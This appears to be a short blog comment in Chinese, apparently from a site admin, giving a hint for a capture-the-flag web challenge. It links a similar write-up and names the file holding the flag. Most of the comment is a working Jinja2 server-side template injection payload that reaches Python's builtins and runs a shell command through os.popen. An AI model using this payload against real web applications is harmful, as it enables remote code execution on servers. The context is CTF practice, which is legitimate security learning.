admin
May 31st, 2021 at 10:19 am
找到了类似的题：https://blog.csdn.net/qq_40657585/article/details/83657220
命令执行payload：{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}
flag在/app/6bf85e3329f6da6462a213d75e9f5b6f.py
回复